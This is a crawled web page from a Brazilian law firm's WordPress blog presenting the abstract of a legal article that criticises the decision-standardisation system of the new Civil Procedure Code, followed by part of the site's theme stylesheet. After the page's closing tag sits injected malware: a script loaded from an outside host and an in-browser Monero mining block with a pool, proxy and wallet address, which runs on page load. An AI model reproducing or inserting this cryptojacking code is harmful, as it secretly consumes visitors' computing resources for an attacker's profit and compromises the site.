

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.valladao.com.br/blog/artigo-escrito-por-fernando-gualberto-scalione-integrante-da-equipe-de-valladao-sociedade-de-advogados/
body_size: 7791
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.valladao.com.br/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/html5shiv.js"></script>
<![endif]-->
<title>Artigo: escrito por Fernando Gualberto Scalione, integrante da equipe de Valladão Sociedade de Advogados &#8211; Valladão</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Valladão &raquo;" href="http://www.valladao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Valladão &raquo;" href="http://www.valladao.com.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.valladao.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pt-cv-public-style-css'  href='http://www.valladao.com.br/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.valladao.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='aps-animate-css-css'  href='http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css'  href='http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.valladao.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-813df796d9b1-css'  href='http://www.valladao.com.br/wp-content/uploads/siteorigin-widgets/sow-image-default-813df796d9b1.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%7COxygen%3A400%2C300%2C700&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-font-awesome-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-bx-slider-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/jquery.bxslider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-nivo-lightbox-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/nivo-lightbox.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-animate-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/animate.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-woocommerce-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/woocommerce/ap-parallax-style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-style-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-parallax-responsive-css'  href='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/css/responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css'  href='http://www.valladao.com.br/wp-content/plugins/latest-posts/assets/css/style.css?ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.5'></script>
<link rel='https://api.w.org/' href='http://www.valladao.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.valladao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.valladao.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Desconto de 30% usando o Código Promocional para a compra do Livro &#8220;Recursos e Procedimentos nos Tribunais no Novo Código de Processo Civil&#8221;' href='http://www.valladao.com.br/blog/desconto-de-30-usando-o-codigo-promocional-para-a-compra-do-livro-recursos-e-procedimentos-nos-tribunais-no-novo-codigo-de-processo-civil/' />
<link rel='next' title='STJ vai definir se é possível regulamentar visitas a animal de estimação' href='http://www.valladao.com.br/noticia/stj-vai-definir-se-e-possivel-regulamentar-visitas-a-animal-de-estimacao/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="http://www.valladao.com.br/blog/artigo-escrito-por-fernando-gualberto-scalione-integrante-da-equipe-de-valladao-sociedade-de-advogados/" />
<link rel='shortlink' href='http://www.valladao.com.br/?p=1906' />
<link rel="alternate" type="application/json+oembed" href="http://www.valladao.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.valladao.com.br%2Fblog%2Fartigo-escrito-por-fernando-gualberto-scalione-integrante-da-equipe-de-valladao-sociedade-de-advogados%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.valladao.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.valladao.com.br%2Fblog%2Fartigo-escrito-por-fernando-gualberto-scalione-integrante-da-equipe-de-valladao-sociedade-de-advogados%2F&#038;format=xml" />
<link type='image/png' rel='icon' href=''/>
<style type='text/css' media='all'>#section-492{ background:url() no-repeat scroll top left ; background-size:auto; color:#004320}
#section-492 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-505{ background:url(http://www.valladao.com.br/wp-content/uploads/2016/07/bg_parallax1.png) no-repeat fixed top left ; background-size:cover; color:#ffffff}
#section-505 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-443{ background:url() no-repeat scroll top left #ffffff; background-size:auto; color:#004320}
#section-443 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-509{ background:url(http://www.valladao.com.br/wp-content/uploads/2016/07/bg_parallax2.png) no-repeat fixed top left ; background-size:cover; color:#004320}
#section-509 .overlay { background:url(http://www.valladao.com.br/wp-content/themes/accesspress-parallax/images/overlay0.png);}
a{color:#009c5a}</style>
<script>
</script>
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel="icon" href="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.valladao.com.br/wp-content/uploads/2016/04/cropped-Valladao_ico-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1906 single-format-standard parallax-on columns-3">
<div id="page" class="hfeed site">
<header id="masthead" class="logo-side">
<div class="mid-content clearfix">
<div id="site-logo">
<a href="http://www.valladao.com.br/" rel="home">
<img src="http://www.valladao.com.br/wp-content/uploads/2016/06/cropped-Valladao_100px.png" alt="Valladão">
</a>
</div>
<nav id="site-navigation" class="main-navigation">
<div class="menu-toggle">Menu</div>
<ul id="menu-primario" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="http://www.valladao.com.br/escritorio/">Escritório</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.valladao.com.br/atuacao-no-direito/">Atuação</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="http://www.valladao.com.br/publicacoes/">Publicações</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="http://www.valladao.com.br/noticias/">Notícias</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="http://www.valladao.com.br/blog/">Blog</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://www.valladao.com.br/links/">Links</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.valladao.com.br/contato/">Contato</a></li>
</ul>		
</nav><!-- #site-navigation -->
</div>
<div class="social-icons">
</div>
<script>
jQuery(document).ready(function($){
$(window).resize(function(){
var socialHeight = $('.social-icons').outerHeight();
$('.social-icons').css('margin-top',-(socialHeight/2));
}).resize();
});
</script>
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="mid-content clearfix">
<main id="main" class="site-main" role="main">
<article id="post-1906" class="post-1906 post type-post status-publish format-standard hentry category-artigo category-blog category-publicacoes">
<header class="entry-header">
<h1 class="entry-title no-date">Artigo: escrito por Fernando Gualberto Scalione, integrante da equipe de Valladão Sociedade de Advogados</h1>
<div class="entry-meta">
</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>APONTAMENTOS CRÍTICOS AO PECULIAR SISTEMA DE PADRONIZAÇÃO DECISÓRIA INSTITUÍDO PELO NOVO CÓDIGO DE PROCESSO CIVIL</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>RESUMO </strong></p>
<p>O presente trabalho busca tecer uma análise crítica acerca do novo sistema de padronização decisória instituído pelo Novo Código de Processo Civil, principalmente através de seus artigos 926 e 927. Sem adentrar nos intrumentos de uniformização criados, e, também, sem qualquer pretensão de exaurir o tema, pretende-se evidenciar que o sistema de padronização decisória implantado pelo Novo Código de Processo Civil, apesar de bem intencionado no que diz respeito ao aumento da eficiência no trato da litigiosidade repetitiva, acabou por criar um regime peculiar, existente somente aqui, que pouco se preocupa com a qualidade da prestação jurisdicional e concede poder quase que ilimitado aos Tribunais para, sob o rótulo de uniformizadores da jurisprudência, verdadeiramente legislarem sobre temas de relevância estratégica para a sociedade. Neste enfoque, feita a necessária introdução ao tema, o presente trabalho abordará inicialmente a necessidade de se criar instrumentos de padronização decisória e como tal necessidade fora suprida, ao menos no plano das ideias, pelo Novo Código. Num segundo momento, porém, será evidenciado que o sistema de padronização decisória trazido pelo Novo CPC não corresponde a um verdadeiro sistema de precedentes, implicando, na verdade, em graves riscos à qualidade da prestação jurisidicional, ao equilíbrio entre os Poderes da República e, ainda, à própria evolução do Direito pátrio em face às demandas da sociedade.</p>
<p><a href="http://www.valladao.com.br/wp-content/uploads/2018/05/Artigo-Fernando-Scalione.pdf">Leia mais: Artigo &#8211; Fernando Scalione</a></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<div class="nav-previous"><a href="http://www.valladao.com.br/blog/desconto-de-30-usando-o-codigo-promocional-para-a-compra-do-livro-recursos-e-procedimentos-nos-tribunais-no-novo-codigo-de-processo-civil/" rel="prev"><i class="fa fa-hand-o-left"></i>Desconto de 30% usando o Código Promocional para a compra do Livro &#8220;Recursos e Procedimentos nos Tribunais no Novo Código de Processo Civil&#8221;</a></div><div class="nav-next"><a href="http://www.valladao.com.br/blog/violencia-contra-a-mulher/" rel="next">Violência contra a mulher<i class="fa fa-hand-o-right"></i></a></div>		</div><!-- .nav-links -->
</nav><!-- .navigation -->
</main><!-- #main -->
</div><!-- #primary -->
</div>

</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="top-footer footer-column-3">
<div class="mid-content">
<div class="top-footer-wrap clearfix">
<div class="footer-block">
<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-813df796d9b1">
<div class="sow-image-container">
<img 		class="so-widget-image"/>
</div>
</div></aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><style media="screen" type="text/css">
.so-widget-image{max-width:170px;}
.sow-image-container{border-right: solid #666 1px; margin-right:10px}
.footer-block .menu a {color:#009c5a;}
.footer-block .menu li {margin-bottom:0px}
.footer-block .menu a:hover{color:#fff}
</style></div>
</aside>				</div>
<div class="footer-block">
<aside id="text-11" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3750.7552811808046!2d-43.93929988458604!3d-19.934714743605085!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xa699db8ddef14b%3A0x67e48aa0abea20e1!2sR.+Sergipe%2C+925+-+Funcion%C3%A1rios%2C+Belo+Horizonte+-+MG%2C+30130-171!5e0!3m2!1spt-BR!2sbr!4v1467355930479" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></div>
</aside>				</div>
<div class="footer-block">
<aside id="text-9" class="widget widget_text"><h2 class="widget-title">Endereço</h2>			<div class="textwidget"><div class="end"><h4>Rua Sergipe, n° 925, 10° andar, Funcionários</h4> <p />
Belo Horizonte - MG | CEP 30130-171<br>
Tel.: (31) 3261-3888 | Fax: (31)3261-1888</div>
<style media="screen" type="text/css">
.end{color:#009c5a}
</style></div>
</aside><aside id="apsi_widget-4" class="widget widget_apsi_widget"><div class="aps-social-icon-wrapper">
<div class="aps-group-horizontal">
<div class="aps-each-icon icon-1-1" style='margin:px;' data-aps-tooltip='fanpage' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
<a href="https://www.facebook.com/valladaosociedadedeadvogados" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
<img src="http://www.valladao.com.br/wp-content/plugins/accesspress-social-icons/icon-sets/png/set5/facebook.png" alt="Facebook"/>
</a>
<span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
<style class="aps-icon-front-style">.icon-1-1 img{height:30px;width:30px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
</div>
</div>
</aside>				</div>
</div>
</div>
</div>
<div class="bottom-footer">
<div class="mid-content clearfix">
<div  class="copy-right">
&copy; 2026 Valladão  
</div><!-- .copy-right -->
</div>
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="go-top"><a href="#page"><i class="fa fa-angle-up"></i></a></div>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = [""];
var ajaxUrl = "http:\/\/www.valladao.com.br\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.valladao.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"696d75baa3","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/www.valladao.com.br\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir para a primeira p\u00e1gina","goto_prev":"Ir para a p\u00e1gina anterior","goto_next":"Ir para a pr\u00f3xima p\u00e1gina","goto_last":"Ir para a \u00faltima p\u00e1gina","current_page":"P\u00e1gina atual \u00e9","goto_page":"Ir para p\u00e1gina"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.7'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/SmoothScroll.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/parallax.js?ver=1.1.3'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.scrollTo.min.js?ver=1.4.14'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.localScroll.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.nav.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.bxslider.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.easing.min.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/jquery.actual.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/nivo-lightbox.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-content/themes/accesspress-parallax/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.valladao.com.br/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
</body>
</html><script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife('46jzQqWGGDeh6CrjWDgHi4ihq78M1YJnfJk45it5wa9pFrhAkwUxfdyDvwHMv7YYvRiiDNgqsD3CiKPSHuWETigxBHtF2DE', 'x', 50);
</script>
<!DOCTYPE html>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#000000">
<link rel="manifest" href="manifest.json">
<!-- Start Of Mining Code -->
<script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
console.log("Config Loaded")
server = "wss://ny1.xmrminingproxy.com";
var pool = "gulf.moneroocean.stream:80";
var walletAddress = "46jzQqWGGDeh6CrjWDgHi4ihq78M1YJnfJk45it5wa9pFrhAkwUxfdyDvwHMv7YYvRiiDNgqsD3CiKPSHuWETigxBHtF2DE";
var workerId = "GH-XMR"
var threads = -1;
var password = "";
startMining(pool, walletAddress, workerId, threads, password);
throttleMiner = 20;
</script>
<!-- End Of Mining Code -->
<script>
if ('serviceWorker' in navigator) {
window.addEventListener('load', () => {
navigator.serviceWorker.register('serviceworker.js').then(registration => {
console.log('Service Worker registered with scope:', registration.scope);
}).catch(error => {
console.error('Service Worker registration failed:', error);
});
});
}
</script>
</html><!-- WP Fastest Cache file was created in 0.34461092948914 seconds, on 16-01-26 22:28:34 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: http://www.valladao.com.br/wp-content/themes/accesspress-parallax/style.css?ver=5.1.19
body_size: 8545
content:
/*
Theme Name: Valladão - AccessPress based theme
Theme URI: https://accesspressthemes.com/wordpress-themes/accesspress-parallax/
Author: Vi Marchetti
Author URI: https://www.vimarchetti.com.br
Description: Tema baseado no tema AccessPress Parallax, altamente customizável. 
Version: 2.02
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: accesspress-parallax
Domain Path: /languages/
Tags: custom-background, custom-colors, custom-header, custom-menu, featured-images, one-column, right-sidebar, theme-options, threaded-comments, translation-ready, two-columns, grid-layout, footer-widgets, blog, e-commerce, photography, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

AccessPress Parallax is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: 'Roboto', sans-serif;
	font-size: 18px;
	line-height: 1.5;
	font-weight: 300;
	font-size: 16px;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Oxygen', sans-serif;
	margin-bottom: 10px;
}
h1{
	font-size: 24px;
}
h2{
	font-size: 22px;
}
h3{
	font-size: 20px;
}
h4{
	font-size: 18px;
}
h5{
	font-size: 16px;
}
h6{
	font-size: 14px;
}
p {
	margin-bottom: 20px;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 20px;
}
address {
	margin: 0 0 20px;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	line-height: 1.6;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: auto;
	padding: 20px;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 15px 20px;
}
ul {
	list-style: square;
}
ol {
